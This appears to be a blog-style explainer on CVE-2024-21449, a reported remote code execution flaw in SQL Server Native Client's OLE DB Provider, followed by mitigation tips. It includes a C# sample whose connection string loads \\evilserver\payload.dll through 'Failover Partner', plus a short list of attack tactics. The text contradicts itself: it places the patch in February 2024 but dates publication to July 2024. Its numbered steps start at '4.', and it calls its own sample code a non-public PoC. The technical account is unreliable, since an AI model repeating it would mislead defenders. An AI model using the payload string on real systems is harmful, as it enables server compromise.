---
> TL;DR: CVE-2024-21449 exposes a serious Remote Code Execution (RCE) path in Microsoft SQL Server Native Client’s OLE DB Provider. A crafty attacker can run code on a server with simple tricks. This article explains the vulnerability, walks you through how it works, and gives sample code and links to more info.

What is CVE-2024-21449 About?
Microsoft SQL Server is used almost everywhere databases are needed. The SQL Server Native Client OLE DB Provider helps applications talk to SQL Server using OLE DB.
On Feb 2024’s Patch Tuesday, Microsoft patched CVE-2024-21449, a critical RCE vulnerability discovered in this component. That means, if not patched, an attacker could use this flaw to run code remotely on the affected machine.
How Does the Vulnerability Work?
The bug is a result of unsafe handling of connection properties by the OLE DB Provider. When a connection string is crafted in a certain way, SQL Server Native Client trusts user input too much.
An attacker can convince a user or application to connect with a specially-made connection string, letting the attacker run their code (DLL, script, or exe) right on the server. In many cases, this sort of attack could be used with a phishing or social engineering method—or via any app that lets users set connection strings.
Windows loads this DLL as part of the authentication process or via connection properties.
4. The attacker’s code runs on the victim’s server, with the privileges of the calling user/process.
Here’s a code sample showing how such a malicious connection string might look for a C# app
var connString = @"Provider=SQLNCLI11;
Data Source=SQLSERVER01;
Initial Catalog=TestDB;
Integrated Security=SSPI;
Failover Partner=\\evilserver\payload.dll;";
// When this connection opens, SQLNCLI finds the 'Failover Partner', and Windows may fetch/load from the attacker’s remote server
using (var conn = new OleDbConnection(connString))
{
conn.Open(); // This could cause remote code to execute!
}
Note: The real-world exploit may use other properties or paths depending on the OLE DB version and the environment!
Use Phishing: Trick a DBA or power user to import or use a bad connection string.
- Compromise Automation: Attack backup/ETL scripts that pull connection details from unsafe sources.
Pivot to Servers: Use access to an app server to take over the backend database server.
Proof-of-concept (PoC) details aren’t public, but researchers have shown similar vectors using connection strings with settings like Failover Partner,AttachDbFilename, or Provider that provoke Windows API into loading files.
Protection & Mitigation
- Update your SQL Server Native Client! The official Microsoft advisory has links to all patched versions.
Input Validation: Never let users or external sources build connection strings directly.
- Limit SMB Traffic: Block outbound SMB/445 traffic, which stops the classic “\\evil\share\payload.dll” method.
References & Further Reading
- Microsoft’s Security Guide: CVE-2024-21449 | Microsoft SQL OLE DB Provider RCE Vulnerabilities
- SQLNCLI Connection Strings Reference
- On OLE DB Provider Attacks: Remote Code Execution via Connection String Injection
- Microsoft’s Patch Tuesday Release Notes – Feb. 2024
Conclusion
CVE-2024-21449 is a big deal because it lets attackers weaponize plain connection strings to run their own code on your servers if you’re not patched. The fix is out—update today, and make sure your code doesn’t help attackers by passing unsafe strings!
If you found this breakdown helpful, stay tuned for more #CVEs explained in plain language.
*This content is exclusive, original, and aims to help IT teams and developers stay ahead of emerging threats.*
Timeline
Published on: 07/09/2024 17:15:14 UTC
Last modified on: 09/17/2024 22:33:34 UTC